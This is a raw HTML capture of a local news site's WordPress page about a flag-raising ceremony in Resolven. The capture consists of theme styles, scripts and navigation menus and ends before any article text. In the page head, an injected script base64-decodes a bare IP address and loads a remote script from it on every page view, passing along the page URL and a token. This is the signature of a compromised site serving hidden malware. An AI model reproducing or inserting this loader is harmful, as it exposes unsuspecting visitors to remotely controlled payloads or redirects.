

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://resolvendistrictnews.co.uk/flag-raising-ceremony-at-resolven-community-centre/
body_size: 14910
content:
<!DOCTYPE html>
<html lang="en-GB" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_elegant-blog html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_2911 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Flag Raising Ceremony at Resolven Community Centre &#8211; Resolven District News</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Resolven District News &raquo; Feed" href="https://resolvendistrictnews.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Resolven District News &raquo; Comments Feed" href="https://resolvendistrictnews.co.uk/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Droid+Serif%7COpen+Sans:400,600%7CLato:300,400,700' type='text/css' media='all'/> 
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/resolvendistrictnews.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://resolvendistrictnews.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=923cc5964f4eda8f498ca4f71a3f6379' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://resolvendistrictnews.co.uk/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1724245364' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://resolvendistrictnews.co.uk/wp-content/uploads/dynamic_avia/enfold.css?ver=685967d24ff01' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://resolvendistrictnews.co.uk/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" async src="https://resolvendistrictnews.co.uk/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.1" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"page_id":"2911","cookie_retention_days":"30","beacon_url":"https:\/\/resolvendistrictnews.co.uk\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/resolvendistrictnews.co.uk\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.1"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://resolvendistrictnews.co.uk/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.1" id="burst-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/avia-compat.js?ver=4.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://resolvendistrictnews.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://resolvendistrictnews.co.uk/wp-json/wp/v2/posts/2911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://resolvendistrictnews.co.uk/xmlrpc.php?rsd" />
<link rel="canonical" href="https://resolvendistrictnews.co.uk/flag-raising-ceremony-at-resolven-community-centre/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://resolvendistrictnews.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fflag-raising-ceremony-at-resolven-community-centre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://resolvendistrictnews.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fflag-raising-ceremony-at-resolven-community-centre%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Resolven District News RSS2 Feed" href="https://resolvendistrictnews.co.uk/feed/" />
<link rel="pingback" href="https://resolvendistrictnews.co.uk/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:45px; line-height: 45px; }
 .html_top_nav_header .av-logo-container{ height:45px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:43px; } 
</style>
<!--[if lt IE 9]><script src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" sizes="32x32" />
<link rel="icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" />
<meta name="msapplication-TileImage" content="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:256-PU:8-PLA:8
WP:6.8.1
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">


	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "a12c0ee618644081973025d6b2ca5074");
	document.head.appendChild(img);
	</script>
</head>




<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-2911 single-format-standard wp-theme-enfold stretched droid_serif open_sans no_sidebar_border" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border av_minimal_header av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://resolvendistrictnews.co.uk/'><img height='100' width='300' src='https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png' alt='Resolven District News' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-13126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://resolvendistrictnews.co.uk/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://resolvendistrictnews.co.uk/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/contact-us/disclaimer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Disclaimer</span></a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://resolvendistrictnews.co.uk/local-business/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Local Business</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://resolvendistrictnews.co.uk/have-your-say/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Have your Say</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://resolvendistrictnews.co.uk/poetry-corner/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Poetry Corner</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 7</span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-6/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 6</span></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-5/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 5</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-4/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 4</span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 3</span></a></li>
